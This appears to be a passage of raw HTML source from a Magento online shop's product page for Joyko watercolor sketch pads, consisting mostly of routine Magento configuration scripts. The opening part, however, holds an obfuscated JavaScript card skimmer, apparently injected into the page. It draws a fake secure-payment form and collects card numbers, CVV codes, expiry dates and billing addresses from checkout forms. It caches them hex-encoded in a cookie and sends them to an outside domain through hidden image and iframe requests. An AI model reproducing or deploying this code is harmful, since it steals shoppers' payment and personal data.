ion\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.jenisalattulis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1850]": {
            "priceBox": {
                "priceConfig":  {"productId":"1850","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-wcpad.jpg","img":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-wcpad.jpg","full":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-wcpad.jpg","caption":"Sketch Pad Joyko Type PAD-2000 & PAD-2001 Media Menggambar dan Melukis - Beli di Toko Perlengkapan Sekolah Bina Mandiri Stationery","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemkCeN2tEkArray = document.querySelectorAll('#additional');
    if(elemkCeN2tEkArray.length !== 'undefined'){
        elemkCeN2tEkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1850\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZTIN5YnwArray = document.querySelectorAll('#reviews');
    if(elemZTIN5YnwArray.length !== 'undefined'){
        elemZTIN5YnwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jenisalattulis.com\/","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jenisalattulis.com\/","http:\/\/www.jenisalattulis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "14"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
